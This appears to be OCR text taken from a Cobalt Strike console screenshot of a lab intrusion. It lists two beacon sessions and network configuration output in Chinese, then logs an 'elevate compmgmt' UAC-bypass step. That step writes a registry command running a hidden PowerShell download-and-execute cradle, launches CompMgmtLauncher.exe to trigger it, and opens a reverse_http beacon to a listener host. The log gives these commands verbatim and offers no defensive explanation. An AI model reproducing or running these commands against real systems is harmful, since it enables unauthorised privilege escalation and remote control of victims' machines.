 Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools AboutMe
external inter... listener user computer note process pid arch last sleep
192.168... 192.168... 192.168... Administ... STU1 payload.... 1488 x86 48ms Interactive
192.168... 192.168... tiquan Administ... STU1 powersh... 1648 x86 31ms Interactive
Event Log X Beacon 192.168.21.131@1488 X
状态: 媒体连接已中断
[05]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 4
启用 DHCP: 是
DHCP 服务器: 192.168.21.254
IP 地址
[01]: 192.168.21.131
[02]: fe80::f99d:fa12:925b:854e
[10/19 19:39:57] beacon> elevate compmgmt tiquan
[10/19 19:39:57] [*] Task Beacon to run windows/beacon_http/reverse_http (192.168.21.128:1234) in a high-integrity context.
[10/19 19:39:57] [*] Tasked beacon to run: reg add HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\command /d "C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden iex -c (New-Object Net.Webclient).DownloadString
('http://127.0.0.1:32955/')" /f
[10/19 19:39:57] [+] host called home, sent: 2810 bytes
[10/19 19:39:57] [*] cd C:\Windows\System32
[10/19 19:39:57] [*] Tasked beacon to run: .\CompMgmtLauncher.exe (unmanaged)
[10/19 19:39:57] [*] Tasked beacon to run: reg delete HKEY_CURRENT_USER\Software\Classes\mscfile /f
[10/19 19:39:57] [+] host called home, sent: 137708 bytes
[10/19 19:40:01] [+] received output:
操作成功完成。
[10/19 19:40:01] [+] received output:
操作成功完成。